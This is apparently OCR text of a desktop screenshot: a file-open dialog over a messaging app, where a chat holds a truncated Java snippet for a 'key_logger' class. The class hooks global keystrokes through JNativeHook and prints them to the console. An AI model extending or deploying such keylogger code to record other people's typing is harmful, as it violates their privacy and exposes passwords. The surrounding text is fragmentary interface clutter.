 Open
Pictures
Screenshots
Search Screenshots
Organize
New folder
Home
Desktop
Downloads
Documents
Pictures
Music
Videos
Pictures
Screenshot (24)
Screenshot_2023
0501_021711
File name:
Screenshot_20230501_021711
All files
Open
Cancel
Gaurav Chafle
Yesterday
Aryan Dhiya
1
Rohit Gakhre
Yesterday
Aryan Dhiya
Santosh
Yesterday
Image
Capstone Project
Yesterday
Priyanshu: abstract rough.pdf • 1 page
Computer 3-YR-2022
Yesterday
Hm
23:03
Today
public class key_logger implements NativeKeyListener {
@Override
public void nativeKeyPressed(NativeKeyEvent nativeKeyEvent) {
System.out.print(nativeKeyEvent.getKeyChar());
if(nativeKeyEvent.getKeyCode()== NativeKeyEvent.VK_ESCAPE)
{
//System.out.println("Ter");
GlobalScreen.unregisterNativeHook();
}
}
@Override
public void nativeKeyReleased(NativeKeyEvent nativeKeyEvent) {
}
@Override
public void nativeKeyTyped(NativeKeyEvent nativeKeyEvent) {...
Read more
13:52
import org.jnativehook.GlobalScreen;
import org.jnativehook.NativeHookException;
import org.jnativehook.keyboard.NativeKeyEvent;
import org.jnativehook.keyboard.NativeKeyListener;
13:57
Type a message
30°C
Mostly cloudy
Search
2
ENG
IN
14:18
01-05-2023
4